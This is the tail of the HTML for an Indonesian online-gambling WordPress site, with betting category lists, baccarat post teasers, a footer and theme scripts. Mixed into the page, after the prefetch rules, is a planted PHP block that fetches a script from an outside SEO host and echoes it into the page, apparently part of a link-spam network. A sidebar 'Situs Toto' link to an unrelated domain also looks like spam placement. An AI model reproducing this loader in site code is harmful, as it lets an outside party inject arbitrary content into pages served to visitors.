</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Permainan-Poker-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/panduan-lengkap-judi-baccarat-gacor-2026-aturan-tips-dan-strategi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/panduan-lengkap-judi-baccarat-gacor-2026-aturan-tips-dan-strategi/" title="Permalink to: Panduan Lengkap Judi Baccarat Gacor 2026: Aturan, Tips, dan Strategi Terbaru"> Panduan Lengkap Judi Baccarat Gacor 2026: Aturan, Tips, dan Strategi Terbaru</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Poker-Online-Uang-Asli-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/rahasia-baccarat-gacor-2026-cara-mendapatkan-kemenangan-konsisten/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/rahasia-baccarat-gacor-2026-cara-mendapatkan-kemenangan-konsisten/" title="Permalink to: Rahasia Baccarat Gacor 2026: Strategi Memenangkan Permainan Secara Konsisten"> Rahasia Baccarat Gacor 2026: Strategi Memenangkan Permainan Secara Konsisten</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/10/Blackjack-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/judi-baccarat-gacor-2026-analisis-pola-dan-strategi-terbaru/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/judi-baccarat-gacor-2026-analisis-pola-dan-strategi-terbaru/" title="Permalink to: Judi Baccarat Gacor 2026: Analisis Pola dan Strategi Terbaru untuk Menang"> Judi Baccarat Gacor 2026: Analisis Pola dan Strategi Terbaru untuk Menang</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/01/Bonus-Judi-Baccarat-Online-Terbesar-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/" title="Permalink to: Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi"> Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 56/87 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: mauricecarlin.com @ 2026-01-25 05:36:11 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 24 Jan 2026 22:36:11 GMT -->
